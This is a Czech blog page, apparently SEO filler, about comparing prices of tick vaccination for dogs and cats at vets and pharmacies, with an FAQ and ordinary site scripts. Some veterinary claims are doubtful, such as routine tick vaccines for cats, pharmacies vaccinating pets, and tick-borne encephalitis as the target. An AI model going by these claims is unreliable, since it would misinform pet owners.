<p>Výběr očkování proti klíšťatům je důležitým rozhodnutím pro ochranu zdraví vašeho psa nebo kočky. Srovnání cen a nabídek vám pomůže najít nejlepší možnost, která poskytne vašemu mazlíčkovi nejlepší ochranu proti klíšťatům.</p>
<h3><span id="Srovnani_cen_u_veterinaru">Srovnání cen u veterinářů</span></h3>
<p>Pokud hledáte očkování pro svého čtyřnohého miláčka proti klíšťatům, je důležité najít nejen kvalitní očkování, ale také dobrou cenu. Srovnání cen u veterinářů vám může pomoci najít nejlepší nabídky.</p>
<p>Existuje několik faktorů, které mohou ovlivnit cenu očkování proti klíšťatům u veterinářů. Patří sem například lokalita veterináře, velikost a váha vašeho mazlíčka a také typ očkování, které potřebujete.</p>
<p>Pro srovnání cen u veterinářů můžete využít různých zdrojů. Můžete se zeptat svých přátel, kteří mají zkušenosti s očkováním svých zvířat, nebo se podívat na internetových fórech a sociálních sítích.</p>
<p>Další možností je kontaktovat přímo veterinární kliniky ve vašem okolí a zeptat se na ceny očkování proti klíšťatům. Mějte však na paměti, že cena nemusí být jediným faktorem při výběru veterináře. Důležité je také zvážit kvalitu péče, kterou váš mazlíček obdrží.</p>
<p>Při srovnání cen u veterinářů se zaměřte nejen na samotnou cenu očkování, ale také na další služby, které jsou součástí balíčku. Například některé veterinární kliniky nabízejí i další preventivní prohlídky a ošetření za stejnou cenu.</p>
<p>Nezapomeňte také porovnat recenze a hodnocení veterinářů od ostatních majitelů zvířat. Dobrý veterinář by měl být odborníkem ve svém oboru a měl by mít dobrou pověst mezi klienty.</p>
<p>Srovnání cen u veterinářů vám může pomoci najít nejen nejlepší nabídky, ale také najít veterináře, který vám poskytne kvalitní péči za rozumnou cenu. Nezapomeňte však, že zdraví vašeho mazlíčka by mělo být vždy na prvním místě.</p>
<h3><span id="Srovnani_cen_v_lekarnach">Srovnání cen v lékárnách</span></h3>
<p>Proti klíšťatům existuje očkování, které je důležité pro ochranu vašeho zvířete. Pokud se rozhodnete očkovat svého mazlíčka, je důležité zvolit nejen kvalitní očkování, ale také najít nejlepší cenu.</p>
<p>Existuje mnoho lékáren, které nabízejí očkování proti klíšťatům. Každá lékárna může mít odlišné ceny za stejný produkt. Proto je důležité provést srovnání cen a najít tu nejvýhodnější nabídku.</p>
<p>Při srovnávání cen v lékárnách je dobré zohlednit také kvalitu očkování. Ne všechna očkování mají stejnou účinnost a ochranu proti klíšťatům. Je proto důležité zvolit očkování, které je klinicky testováno a schváleno.</p>
<p>Nejlepší cenu za očkování proti klíšťatům můžete najít prostřednictvím online srovnávačů cen. Tyto nástroje vám umožní porovnat ceny v různých lékárnách a najít tu nejvýhodnější nabídku. Při srovnávání cen však nezapomeňte zohlednit i další faktory, jako je dostupnost lékárny a možnost osobního vyzvednutí očkování.</p>
<p>Ve srovnání cen v lékárnách je důležité také zvážit celkové náklady na očkování. Kromě ceny očkování je třeba zohlednit i další poplatky, jako je konzultace s veterinářem nebo aplikace očkování. Tyto poplatky se mohou lišit mezi jednotlivými lékárnami a mohou ovlivnit celkovou cenu očkování.</p>
<p>Proto je důležité provést důkladné srovnání cen v lékárnách a zvážit všechny faktory, které mohou ovlivnit vaše rozhodnutí. Nezapomeňte také konzultovat s veterinářem, který vám může poskytnout další informace a doporučení ohledně očkování proti klíšťatům.</p>
<div itemscope itemtype="https://schema.org/FAQPage">
<h2><span id="Nejcastejsi_dotazy_k_tematu_Cena_ockovani_proti_klistatum_8211_nejlepsi_nabidky_a_srovnani_cen">Nejčastější dotazy k tématu Cena očkování proti klíšťatům &#8211; nejlepší nabídky a srovnání cen</span></h2>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Jake_jsou_nejlepsi_nabidky_na_ockovani_proti_klistatum"><span itemprop="name">Jaké jsou nejlepší nabídky na očkování proti klíšťatům?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Nejlepší nabídky na očkování proti klíšťatům se liší podle míst, kde se očkování provádí. Většinou se však jedná o veterinární kliniky a lékárny, které nabízejí různé balíčky očkování za různé ceny. Doporučuje se porovnat nabídky různých míst, aby se získalo nejlepší možné očkování za nejlepší cenu.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Kolik_stoji_ockovani_proti_klistatum"><span itemprop="name">Kolik stojí očkování proti klíšťatům?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Cena očkování proti klíšťatům se liší podle míst, kde se očkování provádí. Většinou se pohybuje v rozmezí 500 až 1500 korun za očkování. Některá místa mohou nabízet i balíčky očkování, které mohou být levnější než samostatné očkování.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Je_ockovani_proti_klistatum_nutne"><span itemprop="name">Je očkování proti klíšťatům nutné?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Očkování proti klíšťatům není povinné, ale je silně doporučeno, zejména pokud žijete v oblasti, kde je vysoké riziko přenosu klíšťových infekcí. Očkování pomáhá chránit vaše zvíře před nemocemi, které klíšťata mohou přenášet, jako je například klíšťová encefalitida.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Kdy_je_nejlepsi_doba_pro_ockovani_proti_klistatum"><span itemprop="name">Kdy je nejlepší doba pro očkování proti klíšťatům?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Nejlepší doba pro očkování proti klíšťatům je před začátkem klíšťové sezóny, která obvykle začíná na jaře. Doporučuje se očkovat zvíře alespoň dva týdny před předpokládaným vystavením klíšťatům. To umožní, aby se imunitní systém zvířete dostatečně vyvinul a bylo dosaženo maximální ochrany.</p>
</div>
</div>
<div itemscope itemprop="mainEntity" itemtype="https://schema.org/Question">
<h3><span id="Existuji_nejake_vedlejsi_ucinky_ockovani_proti_klistatum"><span itemprop="name">Existují nějaké vedlejší účinky očkování proti klíšťatům?</span></span></h3>
<div itemscope itemprop="acceptedAnswer" itemtype="https://schema.org/Answer">
<div itemprop="text">
<p>Obecně jsou očkování proti klíšťatům považována za bezpečná a vedlejší účinky jsou vzácné. Nicméně mohou se vyskytnout mírné nežádoucí účinky, jako je bolest nebo oteklina na místě vpichu. V případě jakýchkoli neobvyklých nebo vážných reakcí byste měli okamžitě vyhledat veterinární péči.</p>
</div>
</div>
</div>
<div class="saboxplugin-wrap" itemtype="http://schema.org/Person" itemscope itemprop="author"><div class="saboxplugin-tab"><div class="saboxplugin-gravatar"><img decoding="async" src="http://laskavezrozeni.cz/wp-content/uploads/2023/10/milada-suranova.jpg" width="100"  height="100" alt="" itemprop="image"></div><div class="saboxplugin-authorname"><a href="https://laskavezrozeni.cz/author/miladasuranova/" class="vcard author" rel="author"><span class="fn">Milada Šuráňová</span></a></div><div class="saboxplugin-desc"><div itemprop="description"><p>Jmenuji se Milada Šuráňová a jsem autorkou na webu laskavezrozeni.cz. Na svém blogu se věnuji různým tématům, které mě zajímají a které by mohly být užitečné i pro ostatní.</p>
<p>Můj cíl je poskytnout čtenářům inspiraci a informace, které jim pomohou v jejich každodenním životě. Jsem vášnivá o všem, co se týká krásy, módy, vztahů a zdraví. Ráda sdílím své zkušenosti a tipy, které vám mohou pomoci cítit se lépe a být šťastnější.</p>
<p>Věřím, že každý z nás má svůj příběh a že sdílením našich příběhů můžeme inspirovat a podporovat jeden druhého.</p>
</div></div><div class="clearfix"></div></div></div>		</div>

				<footer class="entry-meta" aria-label="Metainformace položky">
			<span class="cat-links"><span class="gp-icon icon-categories"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path d="M0 112c0-26.51 21.49-48 48-48h110.014a48 48 0 0143.592 27.907l12.349 26.791A16 16 0 00228.486 128H464c26.51 0 48 21.49 48 48v224c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V112z" /></svg></span><span class="screen-reader-text">Rubriky </span><a href="https://laskavezrozeni.cz/category/krasa-a-moda/" rel="category tag">Krása a móda</a></span> 		<nav id="nav-below" class="post-navigation" aria-label="Příspěvky">
			<div class="nav-previous"><span class="gp-icon icon-arrow-left"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 138.212c0 2.265-1.133 4.813-2.832 6.512L64.276 256.001l111.317 111.277c1.7 1.7 2.832 4.247 2.832 6.513 0 2.265-1.133 4.813-2.832 6.512L161.43 394.46c-1.7 1.7-4.249 2.832-6.514 2.832-2.266 0-4.816-1.133-6.515-2.832L16.407 262.514c-1.699-1.7-2.832-4.248-2.832-6.513 0-2.265 1.133-4.813 2.832-6.512l131.994-131.947c1.7-1.699 4.249-2.831 6.515-2.831 2.265 0 4.815 1.132 6.514 2.831l14.163 14.157c1.7 1.7 2.832 3.965 2.832 6.513z" fill-rule="nonzero" /></svg></span><span class="prev"><a href="https://laskavezrozeni.cz/krasa-a-moda/cena-okovani-proti-chipce-nejnovji-informace-a/" rel="prev">Cena očkování proti chřipce &#8211; nejnovější informace a ceny</a></span></div><div class="nav-next"><span class="gp-icon icon-arrow-right"><svg viewBox="0 0 192 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M178.425 256.001c0 2.266-1.133 4.815-2.832 6.515L43.599 394.509c-1.7 1.7-4.248 2.833-6.514 2.833s-4.816-1.133-6.515-2.833l-14.163-14.162c-1.699-1.7-2.832-3.966-2.832-6.515 0-2.266 1.133-4.815 2.832-6.515l111.317-111.316L16.407 144.685c-1.699-1.7-2.832-4.249-2.832-6.515s1.133-4.815 2.832-6.515l14.163-14.162c1.7-1.7 4.249-2.833 6.515-2.833s4.815 1.133 6.514 2.833l131.994 131.993c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero" /></svg></span><span class="next"><a href="https://laskavezrozeni.cz/krasa-a-moda/cena-odnimatelne-zubni-nahrady-nejlepi-naklady-na/" rel="next">Cena odnímatelné zubní náhrady &#8211; nejlepší náklady na zubní protézy</a></span></div>		</nav>
				</footer>
			</div>
</article>

			<div class="comments-area">
				<div id="comments">

		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Napsat komentář <small><a rel="nofollow" id="cancel-comment-reply-link" href="/krasa-a-moda/cena-okovani-proti-kliatm-nejlepi-nabidky-a/#respond" style="display:none;">Zrušit odpověď na komentář</a></small></h3><form action="https://laskavezrozeni.cz/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment" class="screen-reader-text">Komentář</label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><label for="author" class="screen-reader-text">Jméno</label><input placeholder="Jméno *" id="author" name="author" type="text" value="" size="30" required />
<label for="email" class="screen-reader-text">E-mail</label><input placeholder="E-mail *" id="email" name="email" type="email" value="" size="30" required />
<label for="url" class="screen-reader-text">Web</label><input placeholder="Web" id="url" name="url" type="url" value="" size="30" />
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Uložit do prohlížeče jméno, e-mail a webovou stránku pro budoucí komentáře.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Odeslat komentář" /> <input type='hidden' name='comment_post_ID' value='3006' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->
			</div>

					</main>
	</div>

	
	</div>
</div>


<div class="site-footer footer-bar-active footer-bar-align-right">
	<div class="gb-container gb-container-d1f47294">

<div class="gb-headline gb-headline-e41178b2 gb-headline-text">© 2022-2026 LaskaVezrozeni.Cz</div>


<div class="gb-container gb-container-658f27a5">

<a class="gb-button gb-button-7d526092 gb-button-text" href="https://laskavezrozeni.cz/zasady-ochrany-osobnich-udajuprivacy-policy/" target="_blank" rel="noopener noreferrer">Privacy Policy</a>



<a class="gb-button gb-button-6172bea5 gb-button-text" href="https://laskavezrozeni.cz/podminky-pouzititerms-of-use/">Terms</a>



<a class="gb-button gb-button-05aacc7b gb-button-text" href="https://laskavezrozeni.cz/dmca/" target="_blank" rel="noopener noreferrer">DMCA</a>

</div>
</div></div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script>	<div class="gp-modal gp-search-modal" id="gp-search">
		<div class="gp-modal__overlay" tabindex="-1" data-gpmodal-close>
			<div class="gp-modal__container">
					<form role="search" method="get" class="search-modal-form" action="https://laskavezrozeni.cz/">
		<label class="screen-reader-text">Hledat:</label>
		<div class="search-modal-fields">
			<input type="search" class="search-field" placeholder="Hledat &hellip;" value="" name="s" />
			<button aria-label="Hledat"><span class="gp-icon icon-search"><svg viewBox="0 0 512 512" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em"><path fill-rule="evenodd" clip-rule="evenodd" d="M208 48c-88.366 0-160 71.634-160 160s71.634 160 160 160 160-71.634 160-160S296.366 48 208 48zM0 208C0 93.125 93.125 0 208 0s208 93.125 208 208c0 48.741-16.765 93.566-44.843 129.024l133.826 134.018c9.366 9.379 9.355 24.575-.025 33.941-9.379 9.366-24.575 9.355-33.941-.025L337.238 370.987C301.747 399.167 256.839 416 208 416 93.125 416 0 322.875 0 208z" /></svg></span></button>
		</div>
			</form>
				</div>
		</div>
	</div>
	<script src="https://laskavezrozeni.cz/wp-content/plugins/gp-premium/menu-plus/functions/js/sticky.min.js?ver=2.3.2" id="generate-sticky-js"></script>
<script id="toc-front-js-extra">
var tocplus = {"visibility_show":"uk\u00e1zat","visibility_hide":"skr\u00fdt","visibility_hide_by_default":"1","width":"Auto"};
//# sourceURL=toc-front-js-extra
</script>
<script src="https://laskavezrozeni.cz/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2411.1" id="toc-front-js"></script>
<script defer src="https://laskavezrozeni.cz/wp-content/plugins/wplegalpages/admin/js/jquery.cookie.min.js?ver=3.5.7" id="wp-legal-pages-jquery-cookie-js"></script>
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Otev\u0159\u00edt podnab\u00eddku","closeSubMenuLabel":"Zav\u0159\u00edt podnab\u00eddku"};
//# sourceURL=generate-menu-js-extra
</script>
<script src="https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.1" id="generate-menu-js"></script>
<script src="https://laskavezrozeni.cz/wp-content/themes/generatepress/assets/dist/modal.js?ver=3.3.1" id="generate-modal-js"></script>
<script src="https://laskavezrozeni.cz/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://laskavezrozeni.cz/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://laskavezrozeni.cz/wp-includes/js/wp-emoji-loader.min.js
</script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- 6d722286261096c219b412005c1d4224 --><!-- end Simple Custom CSS and JS -->

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-01 13:57:57 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zc_UnPcld-A1BokpITTqbg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1767452855826');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>